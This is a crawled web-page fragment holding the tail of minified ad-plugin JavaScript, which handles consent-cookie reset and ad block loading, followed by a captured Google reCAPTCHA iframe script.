function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Da2HsRFgNUKC1C7eBHCC1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769231460262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>